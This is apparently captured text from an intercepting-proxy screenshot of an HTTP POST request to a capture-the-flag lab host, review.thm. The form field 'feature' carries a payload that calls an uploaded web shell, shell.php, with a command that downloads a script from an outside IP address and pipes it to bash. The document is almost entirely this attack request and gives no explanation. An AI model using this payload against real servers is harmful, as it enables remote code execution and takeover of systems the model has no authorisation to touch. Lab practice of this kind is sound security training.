 Request
Response
Pretty Raw Hex
\n
1 POST /dashboard.php HTTP/1.1
2 Host: review.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------253740110927916788391022830729
8 Content-Length: 200
9 Origin: http://review.thm
10 Connection: keep-alive
11 Referer: http://review.thm/dashboard.php
12 Cookie: PHPSESSID=k73b004qihakut11s5lv4s32lc
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------253740110927916788391022830729
17 Content-Disposition: form-data; name="feature"
18
19 uploads/shell.php?cmd=curl+10.14.101.76|bash
20 -----------------------------253740110927916788391022830729--
21
Search
0 highlights